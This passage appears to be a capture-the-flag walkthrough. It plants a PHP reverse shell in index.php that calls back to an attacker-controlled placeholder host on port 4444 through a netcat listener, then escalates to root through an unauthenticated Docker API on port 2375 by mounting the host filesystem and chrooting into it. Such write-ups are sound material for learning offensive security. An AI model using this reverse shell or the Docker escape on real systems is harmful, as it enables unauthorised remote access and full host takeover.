

<?php $sock=fsockopen("<IP-VPN>",4444);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes); ?>
We need to encode it in Base64 so that the payload does not break due to special characters:

Now we need to decode this Base64 and redirect the output to the index.php file:

Netcat listener to receive the connection:

After accessing port 80, we obtain the shell:


After spawning a full TTY, we can execute the command ss -nlapt to display various network-related data structures for active connections. We will focus on services running locally. We find port 2375:

By researching this port, we can easily discover that it corresponds to the Docker API service. With this, we can escalate privileges simply by mounting the main host’s filesystem inside our Docker container. But first, we need to use an available image present on the host.
Listing the images:
docker -H 127.0.0.1:2375 images

We can use any of these images → infras01_app, php, mysql, I will use the php image:
docker -H 127.0.0.1:2375 run -v /:/mnt --rm -it php:7.4-apache chroot /mnt sh
With this, we can retrieve our final flag.
